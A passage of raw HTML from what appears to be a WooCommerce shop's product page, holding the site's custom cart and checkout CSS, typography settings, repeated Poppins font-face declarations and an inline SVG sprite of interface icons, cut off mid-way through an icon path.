	text-decoration: underline;
}

.woocommerce-Tabs-panel--description a {
	text-decoration: underline;
}

.woocommerce-cart .cart-collaterals h2 {
	float: unset;
}

.woocommerce-info {
	background-color: #1c536a;
    color: #ffffff;
}

.woocommerce-form-login-toggle, .woocommerce-form-coupon-toggle, .woocommerce-form-coupon-toggle {
	margin-bottom: 1.5em;
}

.woocommerce-checkout form.checkout {
	margin-top: 3em;
}

.2000wide {
	max-width: 2000px !important;
}

.woocommerce ul.products li.product.sale .price {
  direction: ltr;
}
.woocommerce ul.products li.product .price del {
	margin-left: 0;
	margin-right: 5px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	float: none;
}
.woocommerce-cart .ppc-button-wrapper {
	margin-top: 10px;
}
@media (max-width: 768px) {
	
	.woocommerce-cart .site-content {
		padding-top: 0px;
	}
									
	.woocommerce-cart .woocommerce-message {
		padding: 20px 30px !important;
		display: flex;
    	flex-direction: column;
	}
	
	.woocommerce-cart .woocommerce-message h5 {
		order: 1;
		margin: 10px 0 15px;
		font-size: 1.6rem;
	}
	
	.woocommerce-cart .woocommerce-message a {
		order: 2;
	}
	
	.woocommerce-cart .cart_coupon .coupon_button {
		display: block;
	}
	
	.woocommerce-cart .cart_coupon .coupon_button .input-text {
		width: 100%;
	}
	
	.woocommerce-cart .cart_coupon .coupon_button .button {
		float: none;
		margin-top: 15px;
	}
	.woocommerce ul.products li.product .price {
		width: 86%;
	}
									
}
@media (max-width: 570px) {
	.woocommerce-cart table.cart td.actions .coupon .input-text {
	width: 100%;
		margin-bottom: 5px;
}
}</style><style id="kirki-inline-styles">body,button,input,select,textarea{font-family:Poppins;font-size:14px;font-weight:400;line-height:2.14286;color:#7c7c80;}a{color:#23232c;}a:hover, a:visited{color:#111114;}h1, .h1{font-family:Poppins;font-size:40px;font-weight:500;line-height:1.2;text-transform:none;color:#23232c;}h2, .h2{font-family:Poppins;font-size:30px;font-weight:500;line-height:1.2;text-transform:none;color:#23232c;}h3, .h3{font-family:Poppins;font-size:20px;font-weight:500;line-height:1.2;text-transform:none;color:#23232c;}h4, .h4{font-family:Poppins;font-size:18px;font-weight:500;line-height:1.2;text-transform:none;color:#23232c;}h5, .h5{font-family:Poppins;font-size:14px;font-weight:500;line-height:1.2;text-transform:none;color:#23232c;}h6, .h6{font-family:Poppins;font-size:12px;font-weight:500;line-height:1.2;text-transform:none;color:#23232c;}.nav-menu > li > a, .side-menu .menu > li > a{font-family:Poppins;font-size:12px;font-weight:600;text-transform:uppercase;color:#23232c;}.nav-menu .sub-menu a, .side-menu .sub-menu a{font-size:12px;line-height:1;color:#23232c;}.primary-menu.side-menu .menu > li > a{font-family:Poppins;font-size:16px;font-weight:600;text-transform:uppercase;color:#23232c;}.primary-menu.side-menu .sub-menu li a{font-family:Poppins;font-size:12px;font-weight:400;line-height:1.4;text-transform:none;color:#909097;}.mobile-menu.side-menu .menu > li > a{font-family:Poppins;font-size:16px;font-weight:600;text-transform:uppercase;color:#23232c;}.mobile-menu.side-menu .sub-menu li a{font-family:Poppins;font-size:12px;font-weight:400;line-height:1.3;text-transform:none;color:#909097;}.page-header .page-title{font-family:Sofia Pro;font-size:90;font-weight:300;line-height:1;text-transform:none;}.woocommerce .woocommerce-breadcrumb, .breadcrumb{font-family:Poppins;font-size:12px;font-weight:500;text-transform:none;}.widget-title{font-family:Sofia Pro;font-size:20px;font-weight:300;text-transform:none;color:#23232c;}.woocommerce div.product .product_title{font-family:Sofia Pro;font-size:32px;font-weight:300;text-transform:none;color:#1e1e23;}.woocommerce div.product .woocommerce-product-details__short-description, .woocommerce div.product div[itemprop="description"]{font-family:Poppins;font-size:12px;font-weight:400;line-height:2;text-transform:none;}.woocommerce .upsells h2, .woocommerce .related h2{font-family:Sofia Pro;font-size:24px;font-weight:300;color:#23232c;}.footer-info{font-family:Poppins;font-size:12px;font-weight:400;}@media screen and (max-width: 767px){.mobile-menu{width:85%;}}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://naturaleclipse.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16272 wp-theme-sober wp-child-theme-naturaleclipse theme-sober sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js group-blog wide sidebar-no-sidebar topbar-enabled topbar-light topbar-mobile-disabled header-v5 header-white header-text-dark header-hoverable no-page-header page-header-style-normal shop-hover-thumbnail blog-classic product-style-2 shop-navigation-links mobile-shop-buttons wpb-js-composer js-comp-ver-8.7 vc_responsive"><div id="svg-defs" class="svg-defs hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 20 20" id="backtotop-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M9 5v14h2V5h3l-4-4-4 4z"/></symbol><symbol viewBox="0 0 20 20" id="basket-addtocart" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M2.492 6l1 7H14l4-7z"/><circle cx="4.492" cy="16.624" r="1.5"/><circle cx="11" cy="16.624" r="1.5"/><path fill="none" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M2 2h3"/></symbol><symbol viewBox="0 0 42000 64002" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="chair" xmlns="http://www.w3.org/2000/svg"><defs><style>.acfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="acfil0" d="M11999 0h18002c1102 0 2102 451 2825 1174l-2 2c726 726 1176 1728 1176 2823v27002c0 1097-450 2095-1174 2820l-5 5c-725 724-1723 1174-2820 1174h-8001v2000h11430c984 0 1878 403 2523 1048v5c645 646 1048 1540 1048 2519v1415l1003-18-12-8968h-2019v-9000h6028v9000h-2017l13 9947 1 978-981 18-2015 35v450c0 980-403 1873-1048 2519v5c-645 645-1539 1048-2523 1048H22001v11000h10000v5000h-2001v-3000h-8000v2999h-2001v-2999h-8000v3000H9998v-5000h10000V48001H8568c-984 0-1878-403-2523-1048v-5c-645-646-1048-1539-1048-2519v-469l-2015-35-985-18 5-981 50-9775H-2v-9150h5999v9150H4043l-45 8799 999 18v-1396c0-979 403-1873 1048-2519v-5c645-645 1539-1048 2523-1048h11430v-2000h-8001c-1097 0-2095-450-2820-1174l-5-5c-724-725-1174-1723-1174-2820V3999c0-1095 450-2096 1176-2823l-2-2C9895 451 10895 0 11997 0zm28000 26001h-2027v5000h2027v-5000zm-36000 0H2001v5150h1998v-5150zm4571 20000h24860c430 0 824-178 1108-462l2 2c282-285 459-679 459-1111v-3857c0-433-177-827-459-1111l-2 2c-283-283-678-462-1108-462H8570c-430 0-824 178-1108 462l-2-2c-282 285-459 678-459 1111v3857c0 432 177 827 459 1111l2-2c283 283 678 462 1108 462zM30001 2001H11999c-548 0-1049 227-1410 588h-5c-359 358-583 859-583 1410v27002c0 552 223 1051 583 1410l5 5c359 360 859 583 1410 583h18002c552 0 1051-223 1410-583l5-5c360-359 583-859 583-1410V3999c0-552-224-1052-583-1410h-5c-361-361-862-588-1410-588z" id="acLayer_x0020_1"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-width="1.6" stroke-miterlimit="10" d="M1 6.234l3.177 3.177L11 2.589"/></symbol><symbol viewBox="0 0 20 20" id="close-delete" xmlns="http://www.w3.org/2000/svg"><path d="M19 2.414L17.586 1 10 8.586 2.414 1 1 2.414 8.586 10 1 17.586 2.414 19 10 11.414 17.586 19 19 17.586 11.414 10z"/></symbol><symbol viewBox="0 0 14 14" id="close-delete-small" xmlns="http://www.w3.org/2000/svg"><path d="M13 1.943L12.057 1 7 6.057 1.943 1 1 1.943 6.057 7 1 12.057l.943.943L7 7.943 12.057 13l.943-.943L7.943 7z"/></symbol><symbol viewBox="0 0 12 6" id="dropdown-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M12 0L6 6 0 0z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 20 20" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M12 9v8l-4-4V9L2 3h16z"/></symbol><symbol viewBox="0 0 18 16" id="free-shipping" xmlns="http://www.w3.org/2000/svg"><path d="M17.447 6.669l-1.63-.814-.869-2.607A.997.997 0 0014 2.564h-3a1 1 0 00-1 1v6H1a1 1 0 100 2h16a1 1 0 001-1v-3c0-.379-.214-.725-.553-.895zM16 9.564h-4v-5h1.279l.772 2.316a1 1 0 00.501.578L16 8.182v1.382z"/><path d="M1 8.564h7a1 1 0 001-1v-6a1 1 0 00-1-1H1a1 1 0 00-1 1v6a1 1 0 001 1zm1-6h5v4H2v-4z"/><circle cx="14" cy="14.064" r="1.5"/><circle cx="3" cy="14.064" r="1.5"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M18 8v8H6V8h12m1-2H5c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V7c0-.55-.45-1-1-1z"/><path d="M1 14a1 1 0 01-1-1V4c0-1.103.897-2 2-2h13a1 1 0 110 2H2v9a1 1 0 01-1 1z"/></symbol><symbol viewBox="0 0 20 20" id="heart-wishlist-like" xmlns="http://www.w3.org/2000/svg"><path d="M14.001 4c.802 0 1.556.311 2.122.876.565.564.877 1.315.877 2.113s-.311 1.548-.87 2.105l-6.158 6.087L3.876 9.1A2.964 2.964 0 013 6.989c0-.798.312-1.548.878-2.112A2.98 2.98 0 016 4c.802 0 1.556.311 2.122.876.142.142.382.411.388.417l1.491 1.665 1.49-1.666c.006-.007.245-.275.387-.417A2.988 2.988 0 0114.001 4m0-2a4.99 4.99 0 00-3.536 1.461c-.172.171-.465.499-.465.499s-.293-.328-.466-.5A4.987 4.987 0 006.001 2a4.99 4.99 0 00-3.536 1.461 4.98 4.98 0 00-.001 7.055L9.965 18l7.571-7.483a4.982 4.982 0 000-7.057A4.993 4.993 0 0014.001 2z"/></symbol><symbol viewBox="0 0 20 20" id="heart-wishlist-liked" xmlns="http://www.w3.org/2000/svg"><path d="M17.536 10.517a4.982 4.982 0 000-7.057 5.009 5.009 0 00-7.07.001c-.172.171-.465.499-.465.499s-.293-.328-.466-.5a5.009 5.009 0 00-7.07.001 4.98 4.98 0 00-.001 7.055L9.965 18l7.571-7.483z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/><path d="M0 0h24v24H0z" fill="none"/></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="large-view-size" xmlns="http://www.w3.org/2000/svg"><path d="M14 8c0 3.3-2.7 6-6 6s-6-2.7-6-6 2.7-6 6-6 6 2.7 6 6z"/></symbol><symbol viewBox="0 0 9659 9661" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="law" xmlns="http://www.w3.org/2000/svg"><defs><style>.aqfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="aqfil0" d="M2717 8755h1962V642l-2512 708 1429 2339 2 3 2 3 2 3 2 3 2 3 1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 2v1l1 2v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v5l1 3 1 7v14c-2 497-204 948-530 1274l-9 9c-327 323-777 522-1271 522-499 0-952-203-1280-531S1 4275 1 3776c0-31 9-60 26-84l2-3 1-1 1424-2330c-143-14-272-78-369-174h-1c-109-109-177-260-177-427h302c0 83 34 158 89 213 55 54 130 88 213 88h126l48-78c12-20 29-37 50-50 71-43 164-21 207 50l48 78h111l2580-727V2h302v329l2581 727h109l48-78c12-20 29-37 50-50 71-43 164-21 207 50l48 78h127c83 0 159-34 213-88v-1c55-55 89-130 89-213h302c0 167-68 318-177 427-97 97-227 162-370 175l1426 2333 2 3 2 3 2 3 2 3 2 3 1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 2v1l1 2v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v5l1 3 1 7v14c-2 497-204 948-530 1274l-9 9c-327 323-777 522-1271 522-499 0-952-203-1280-531s-530-781-530-1280c0-31 9-60 26-84l2-3 1-1 1428-2336-2511-707v8113h1962c125 0 238 51 320 133s133 195 133 320v453H2270v-453c0-125 51-238 133-320s195-133 320-133zm6522-5132L7855 1359h-16L6455 3623h2783zm-325 1218c240-240 399-560 435-916H6345c35 357 195 677 434 916l1 1c273 273 650 441 1067 441 413 0 788-166 1060-434l7-8zM3202 3623L1818 1359h-16L418 3623h2783zm-325 1218c240-240 399-560 435-916H308c35 357 195 677 434 916l1 1c273 273 650 441 1067 441 413 0 788-166 1060-434l7-8zm4065 4216H2715c-41 0-79 17-106 44s-44 65-44 106v151h4528v-151c0-41-17-79-44-106s-65-44-106-44z" id="aqLayer_x0020_1"/></symbol><symbol viewBox="0 0 14 20" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h14v20H0z"/><path d="M9.148 17.002l1.414-1.414L4.974 10l5.588-5.588-1.414-1.414L2.146 10z"/></symbol><symbol viewBox="0 0 20 20" id="left-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M5 11h14V9H5V6l-4 4 4 4z"/></symbol><symbol viewBox="0 0 32 32" id="left-arrow-outline" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M1 16c0 .417.202.81.542 1.051l9.417 6.709A1.293 1.293 0 0013 22.709V17h17a1 1 0 000-2H13V9.292a1.294 1.294 0 00-2.043-1.05l-9.415 6.707A1.29 1.29 0 001 16zm2.513 0L11 10.667v10.667L3.513 16z"/></symbol><symbol viewBox="0 0 21911 26702" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="location" xmlns="http://www.w3.org/2000/svg"><defs><style>.aufil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="aufil0" d="M10426 5020l84-5c201-10 384-15 549-15 2995 0 5708 1215 7671 3178l1 1 1-1c1963 1963 3178 4677 3178 7673 0 2995-1215 5708-3178 7671l-2 2c-1963 1963-4676 3178-7671 3178-2996 0-5710-1215-7673-3178l-24-26c-1949-1961-3154-4665-3154-7648 0-1097 165-2159 471-3164 290-951 706-1846 1229-2666C1139 8712 465 7440 154 6466l-9-35-1-6-1-7c-47-197-82-394-105-587-24-206-37-411-37-616 0-1438 584-2741 1528-3686l1-1 1-1C2475 584 3778 0 5216 0s2741 584 3686 1528l1 1 1 1c901 902 1473 2130 1523 3490zM5215 2799c595 0 1136 242 1527 633l2 2c391 391 633 932 633 1527 0 596-242 1138-633 1529l-25 23c-389 378-920 610-1504 610-596 0-1138-242-1529-633s-633-933-633-1529 243-1137 634-1528l-1-1c391-391 933-633 1529-633zm939 1222c-238-239-571-387-939-387-366 0-698 149-939 389l-1-1-1 1c-239 238-387 571-387 939 0 366 149 698 389 939 240 240 572 389 939 389 358 0 683-140 919-368l19-21c240-240 389-572 389-939 0-368-148-700-387-939l-2-2zM2747 9804l3 5 2 3 5 9 5 8 4 9c371 623 761 1252 1140 1858 14 19 27 39 37 60l365 581c324 516 632 1006 906 1455 274-448 581-939 